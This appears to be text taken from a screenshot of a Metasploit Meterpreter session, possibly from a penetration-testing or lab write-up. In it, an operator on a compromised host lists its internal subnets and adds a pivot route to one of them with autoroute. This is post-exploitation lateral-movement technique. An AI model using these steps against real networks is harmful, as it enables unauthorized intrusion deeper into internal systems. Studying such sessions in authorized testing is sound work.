 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.2.0/255.255.255.0
Local subnet: 192.168.2.0/255.255.255.0
Local subnet: 192.168.3.0/255.255.255.0
Local subnet: 192.168.4.0/255.255.255.0
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.56.0/255.255.255.0
Local subnet: 192.168.88.0/255.255.255.0
Local subnet: 192.168.99.0/255.255.255.0
Local subnet: 192.168.123.0/255.255.255.0
Local subnet: 192.168.127.0/255.255.255.0
meterpreter > run autoroute -s 192.168.3.0/255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.3.0/...
[+] Added route to 192.168.3.0/ via 59. .12
[*] Use the -p option to list all active routes